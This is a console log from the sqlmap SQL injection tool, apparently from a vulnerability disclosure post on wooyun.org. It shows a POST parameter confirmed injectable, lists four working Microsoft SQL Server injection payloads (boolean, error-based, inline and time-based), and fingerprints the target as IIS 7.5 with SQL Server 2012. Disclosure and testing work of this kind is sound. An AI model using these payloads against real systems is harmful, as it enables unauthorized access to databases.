 [14:38:41] [INFO] POST parameter 'param[0]' seems to be 'Microsoft SQL Server/Sy
base time-based blind - Parameter replace (heavy queries)' injectable
[14:38:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:38:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
POST parameter 'param[0]' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Parameter: param[0] (POST)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
    Payload: param[0]=(SELECT (CASE WHEN (3733=3733) THEN 3733 ELSE 3733*(SELECT
 3733 FROM master..sysdatabases) END))
    Type: error-based
    Title: Microsoft SQL Server/Sybase error-based - Parameter replace
    Payload: param[0]=(CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(122)+CHAR(11
2)+CHAR(113)+(SELECT (CASE WHEN (5389=5389) THEN CHAR(49) ELSE CHAR(48) END))+CH
AR(113)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(113))))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: param[0]=(SELECT CHAR(113)+CHAR(120)+CHAR(122)+CHAR(112)+CHAR(113)+
(SELECT (CASE WHEN (5255=5255) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(
113)+CHAR(113)+CHAR(122)+CHAR(113))
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace (hea
vy queries)
    Payload: param[0]=(SELECT (CASE WHEN (7177=7177) THEN (SELECT COUNT(*) FROM
sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
sys5,sysusers AS sys6,sysusers AS sys7) ELSE 7177 END))
---
[14:38:55] [INFO] testing Microsoft SQL Server
[14:38:55] [INFO] confirming Microsoft SQL Server
[14:38:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[14:38:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
www.wooyun.org